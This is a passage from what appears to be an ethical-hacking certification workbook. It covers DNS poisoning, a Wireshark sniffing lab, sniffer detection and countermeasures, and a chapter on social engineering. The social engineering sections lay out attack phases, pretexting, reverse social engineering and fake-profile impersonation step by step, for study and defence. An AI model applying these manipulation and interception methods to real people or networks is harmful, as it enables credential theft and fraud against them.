Similar to Internet DNS Spoofing, Proxy Server DNS poisoning is performed by replacing the DNS configuration from the web browser of a target. All web queries will be directed to a malicious proxy server controlled by the attacker, redirecting the traffic to malicious sites.

#### *DNS Cache Poisoning*

As we know, Normally, Internet users are using DNS provided by the Internet Service Provider (ISP). In a corporate network, the organization uses their own DNS servers to improve performance by caching frequently or previously generated queries. DNS Cache poisoning is performed by exploiting flaws in DNS software. Attacker adds or alters the entries in DNS record cache which redirect the traffic to the malicious site. When an Internal DNS server is unable to validate the DNS response from authoritative DNS server, it updates the entry locally to entertain the user requests.



#### **How to Defend Against DNS Spoofing**

# **Sniffing Tools**

#### **Wireshark**

Wireshark is the most popular, widely used Network Protocol Analyzer tool across commercial, governmental, non-profit and educational organizations. It is a free, open source tool available for Windows, Linux, MAC, BSD, Solaris and other platforms natively. Wireshark also offers a terminal version called "**TShark**."

# **Lab 8-2: Introduction to Wireshark**



Here, you can enable or disable promiscuous mode on an Interface. Configure the Capture Filter and Click **Start** button.



*Follow TCP Stream in Wireshark*

Working on TCP based protocols can be very helpful by using Follow TCP stream feature. To examine the data from a TCP stream in the way that the application layer sees it. Perhaps you are looking for passwords in a Telnet stream.





### *Filters in Wireshark*

The following are the filters of Wireshark to filter the output.



*Table 8-01 Wireshark Filters*

### **Countermeasures**

#### **Defending Against Sniffing**

Best practice against Sniffing includes the following approaches to protect the network traffic.

- Using HTTPS instead of HTTP
- Using SFTP instead of FTP
- Use Switch instead of Hub
- Configure Port Security
- Configure DHCP Snooping
- Configure Dynamic ARP Inspection
- Configure Source guard
- Use Sniffing Detection tool to detect NIC functioning in a promiscuous mode
- Use Strong Encryption protocols

# **Sniffing Detection Techniques**

#### **Sniffer Detection Technique**

## *Ping Method*

Ping technique is used to detect sniffer. A ping request is sent to the suspect IP address with spoofed MAC address. If the NIC is not running in promiscuous mode, it will not respond to the packet. In case, if the suspect is running a sniffer, it responds the packet. This is an older technique and not reliable.

### *ARP Method*

Using ARP, Sniffers can be detected with the help of ARP Cache. By sending a non-broadcast ARP packet to the suspect, MAC address will be cached if the NIC is running in promiscuous mode. Next step is to send a broadcast ping with spoofed MAC address. If the machine is running promiscuous mode, it will be able to reply the packet only as it has already learned the Actual MAC from the sniffed Non-broadcast ARP packet.

### **Promiscuous Detection Tool**

Promiscuous Detection tools such as *PromqryUI* or *Nmap* can also be used for detection of Network Interface Card running in Promiscuous Mode. These tools are GUI based application software.

# **Chapter 9: Social Engineering Technology Brief**

In this Chapter, "Social Engineering," we will discuss the basic concepts of Social Engineering and how it works. This technique is different from other information stealing technique used so far. All previous tools and technique used for hacking a system are technical and requires a deep understanding of networking, operating systems, and other domains. Social Engineering is the non-technical part of gaining information. It is most popular among other technique because of its ease as humans are most prone to mistake in terms of carelessness.

Security model includes network security, security of other resources of a corporate network, but humans are the most important component of the security. All security measures are dependent upon. If a User is careless to secure its login credentials, all security architectures will fail. Spreading awareness, training and briefing the user about Social Engineering, Social Engineering attacks and the impact of their carelessness will help to strengthen the security from endpoints.

This chapter will cover an overview of Social Engineering concepts, Types of Social Engineering attacks; you will learn how different social engineering techniques works, what are insider threats, how can an attacker impersonate on social networking sites, identity theft and how these threats of social engineering can be mitigated. Let's start with Social Engineering Concepts.

# **Social Engineering Concepts**

#### **Introduction to Social Engineering**

Social Engineering is an act of stealing information from humans. As it does not have any interaction with target system or network, it is considered as a non-technical attack. Social Engineering is considered as the art of convincing the target to reveal information. It may be physically one-to-one interaction with the target or convincing the target on any platform such as social media is a popular platform for social engineering. This is the fact that people are careless, or unaware of the importance of the valuable information they possess.

#### *Vulnerability to Social Engineering Attacks*

One of the major vulnerability which leads to this type of attack is "Trust." The user trusts another user and does not secure their credentials from them. This may lead to an attack by the user, to the second person may reveal the information to the third one.

Organizations unaware of Social Engineering attacks, and its countermeasure and precaution are also vulnerable to this attack. Insufficient training program and education of employees create a vulnerability in the security against Social Engineering. Each organization must train their employees to be aware of social engineering.

Each organization must secure its infrastructure physically as well. An employee having a different level of authority should be restricted to perform in their restricted privileges. Employee not allowed to access the departments such as Finance department, he should be restricted to its allowed departments only. In the case where an employee is free to move may perform social engineering by Dumpster Diving or Shoulder surfing.

Lack of Security policies and privacy are also vulnerable. Security policies must be strong enough to prevent an employee from impersonating another user. Privacy in between unauthorized people or client and the employee of an organization must be maintained to keep things secure from unauthorized access or steal.

#### **Phases of a Social Engineering Attack**

Social Engineering attacks are not the complex attack which requires strong

technical knowledge. An attacker might be Non-technical personal as defined earlier; it is an act of stealing information from people. However, Social Engineering attacks are performed by the following the steps mentioned below: -

### *Research*

Research phase includes a collection of information about target organization. It may be collected by dumpster diving, scanning websites of the organization, finding information on the internet, gathering information from employees of the target organization, etc.

### *Select Target*

In the selection of target phase, attacker select the target among other employees of an organization. A frustrated target is more preferred as it will be easy to reveal information from him.

### *Relationship*

Relationship phase includes creating a relationship with the target in the way that he could not identify the intention in fact target will be trusting the attacker. More Trust level between target and attacker will be easier to reveal information.

### *Exploit*

Exploit of relationship by a collection of sensitive information such as Username, Passwords, network information, etc.

# **Social Engineering Techniques**

#### **Types of Social Engineering**

Social Engineering attacks can be performed by different techniques. Different social engineering attack techniques are classified into the following types: -

#### *Human-based Social Engineering*

Human-based Social Engineering includes one-to-one interaction with the target. Social Engineer gathers sensitive information by tricking such as ensuring the trust, taking advantage of habits, behavior and moral obligation.

#### *1. Impersonation*

Impersonating is a human-based social engineering technique. Impersonation means pretending to be someone or something. Impersonating in Social engineering is pretending of an attacker to be a legitimate user or pretending to be an authorized person. This impersonating may be either personally or behind a communication channel such as while communicating with Email, telephone, etc.

Personal- impersonating is performed by identity theft, when an attacker has enough personal information about an authorized person, attacker gather information impersonating as a legitimate user providing the personal information of a legitimate user. Impersonating as Technical support agent asking for the credential is another way to impersonate and gather information.

#### *2. Eavesdropping and Shoulder Surfing*

Eavesdropping is a technique in which attacker is revealed information by listening to the conversation covertly. It does not only include Listening to conversations; it includes reading or accessing any source of information without being notified.

Shoulder Surfing is defined in the section of Footprinting in this workbook. Shoulder Surfing, in short, a method of gathering information by standing behind a target when he is interacting with sensitive information.

#### *3. Dumpster Diving*

Dumpster Diving is the process of looking for treasure in trash. This technique is older but still effective. It includes accessing the target's trash such as printer trash, user desk, company's trash for finding phone bills, contact information's, financial information, source codes, and other helpful material.

### *4. Reverse Social Engineering*

A Reverse social engineering attack requires the interaction of attacker and victim, where an attacker convinces the target of having a problem or might have an issue in future. If the victim is convinced, he will provide the information required by the attacker. Reverse social engineering is performed through the following steps: -

- a. An attacker damages the target's system or identifies the known vulnerability.
- b. Attacker advertises himself as an authorized person for solving that problem.
- c. Attacker gains the trust of the target and obtains access to sensitive information.
- d. Upon successful reverse social engineering, the user may often get the attacker for help.

### *5. Piggybacking and Tailgating*

Piggybacking and Tailgating is similar technique. Piggybacking is the technique in which unauthorized person waits for an authorized person to gain entry in a restricted area, whereas Tailgating is the technique in which unauthorized person gain access to the restricted area by following the authorized person. By using Fake IDs and close following while crossing the checkpoint, tailgating become easy.

### *Computer-based Social Engineering*

There are different ways to perform Computer-based Social Engineering including Pop-up windows requiring login credentials, Internet Messaging and Emails such as Hoax letters, Chain letters, and Spam.

### *Phishing*

Phishing process is a technique in which Fake Email which looks like

legitimate email is sent to a target host. When the recipient opens the link, he is enticed for providing information. Typically, readers are redirected to the fake webpage that resembles an official website. The user provides all sensitive information to a fake website believing as an official website because of its resemblance.

### *Spear Phishing*

Spear Phishing is a type of phishing which is focused on a target. This is a targeted phishing attack on an individual. Spear phishing generates higher response rate as compared to a random phishing attack.

## *Mobile-based Social Engineering*

## *1. Publishing Malicious Apps*

In Mobile-based Social Engineering, a technique is by Publishing malicious application on application store to be available for download on a large scale. These malicious applications are normally a replica or similar copy of a popular application. For example, an attacker may develop a malicious application for Facebook. The user instead of downloading an official application may accidentally or intentionally download this third-party malicious application. When a user signs in, this malicious application will send the login credentials to the remote server controlled by the attacker.



*Figure 9-01 Publishing Malicious Application*

## *2. Repackaging Legitimate Apps*

In Mobile-based Social Engineering, another technique is by repacking a legitimate application with malware. Attacker initially downloads a popular, most in-demand application from application store typically Games and Antiviruses are most commonly used. Attacker repackages the application with

malware and uploads it to a third-party store. The user may not be aware of the availability of that application on application store or get a link for free download of a paid application. Instead of downloading from an official application from a trusted store, a user accidentally or intentionally downloads this repackaged application from the third-party store. When a user signs in, this malicious application will send the login credentials to the remote server controlled by the attacker.



*Figure 9-02 Repackaging Legitimate Application*

### *3. Fake Security Apps*

Similar to above technique, an attacker may develop a fake security application. This security application may be download by a pop-up window when the user is browsing website on the internet.

## **Insider Attack**

Social Engineering is not all about a third person gathering information about your organization. It may be an insider, an employee of your organization having privileges or not, spying on your organization for malicious intentions. An insider attack is those attacks which are conducted by these insiders. These insiders may be supported by the competitor of an organization. A competitor may support a person in your organization for revealing sensitive information's and secrets.

Other than spying, Insider may have the intention of taking revenge. A disgruntled person in an organization may compromise the confidential and sensitive information to take revenge. An employee may be a disgruntled

person when he not satisfied with the management, trouble facing him from the organization, demotion or going to be terminated.

# **Impersonation on Social Networking Sites**

#### **Social Engineering Through Impersonation on Social Networking Sites**

Impersonation on social networking site is very popular, easy, and interesting. The malicious user gathers personal information of a target from different sources mostly from social networking sites. Gathered information includes Full name, Recent profile picture, date of birth, residential address, email address, contact details, professional details, educational details as much as he can.

After gathering the information about a target, the attacker creates an account that is exactly the same with the account on the ocial networking site. This fake account is then introduced to friends and groups joined by the target. Usually, people do not investigate too much when they get a friend request, and when they find accurate information, they will definitely accept the request.

